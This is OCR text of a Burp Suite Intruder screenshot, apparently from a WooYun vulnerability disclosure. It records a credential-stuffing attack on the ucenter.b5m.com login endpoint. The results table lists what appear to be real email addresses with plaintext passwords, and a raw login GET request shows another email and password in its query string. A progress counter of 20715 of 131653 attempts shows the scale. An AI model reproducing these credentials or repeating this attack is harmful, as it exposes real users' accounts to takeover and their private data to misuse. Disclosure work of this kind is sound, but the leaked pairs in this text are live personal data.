 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
13863 27878798@qq.com a19781003 200 298
14089 jm618@163.com 200 298
14284 a405929264@qq.com b7597738 200 298
14860 gjhxhte@163.com dzq770820 200 298
14988 342859257@qq.com liuzhiwu23 200 298
15067 244870652@qq.com 666tingzhu 200 298
15458 393695973@qq.com jinyan0628 200 298
15722 115798775@qq.com 3320026a 200 298
15791 200 298 124578a
17523 183720580@qq.com 123qwe 200 298
18753 178977942@qq.com ch19820928 200 298
19804 darkcowboy@163.com qq24073481 200 298
20173 625554551@qq.com 8853849w 200 298
0 200 304 baseline request
1 274667266@qq.com 6837605 200 304
2 zaistar@163.com tianxia512 200 304
3 weizhongjie55@163.com wzj27713 200 304
4 xujsh2004@yahoo.com.cn 19830307 200 304
5 793925564@qq.com 793925564 200 304
Request Response
Raw Params Headers Hex
GET
/user/user/data/login2.htm?jsonpCallback=jQuery19108259785808622837_1450331204880&loginReferer=http%
3A%2F%2Fucenter.b5m.com%2Fnuser%2Findex.htm&email=366357696@qq%2ecom&password=cxjd1314&code=&channel
=0&_=1450331204881 HTTP/1.1
Host: ucenter.b5m.com
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript,
*/*; q=0.01
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
20715 of 131653
www.wooyun.org